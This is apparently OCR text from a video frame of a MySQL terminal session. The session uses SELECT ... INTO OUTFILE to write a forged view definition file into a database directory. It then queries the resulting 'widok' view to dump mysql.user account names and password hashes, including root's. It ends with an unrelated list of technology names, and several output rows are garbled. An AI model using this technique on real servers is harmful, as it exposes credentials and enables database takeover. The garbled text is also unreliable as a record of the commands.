 root@redis:/var/www/html
'> client_cs_name=utf8
'> connection_cl_name=utf8_general_ci
'> view_body_utf8=select `mysql`.`user`.`User` AS `User`,`mysql`.`user`.`Host` AS `Host
`,`mysql`.`user`.`Password` AS `Password` from `mysql`.`user`'
-> INTO OUTFILE '/var/lib/mysql/elmer/widok.frm' FIELDS ESCAPED BY '';
Query OK, 1 row affected (0.00 sec)
mysql> use elmer;
Database changed
mysql>
mysql>
mysql>
mysql> show tables;
+-----------------+
| Tables_in_elmer |
+-----------------+
| farmer |
| widok |
+-----------------+
2 rows in set (0.00 sec)
mysql> select * from widok;
| User | Host | Password |
| root | localhost | *7236C5AE73F678821DF8B218DCAB94BD029898CC |
| root | redis | *7236C5AE73F678821DF8B218DCAB94BD029898CC |
| root | 127.0.0.1 | *7236C5AE73F678821DF8B218DCAB94BD029898CC |
| root | % | *7236C5AE73F678821DF8B218DCAB94BD029898CC |
| % | *F0EB45D6254229C39F2FE03017CFFBD2132C90BF |
| localhost | *4AD7418C97577DF50279A5B3D10E36F2E72F04DD |
6 in set (0.00 sec)
>
Microsoft+Linux
Hadoop
PHP
Drupal
Python
Node.js
Java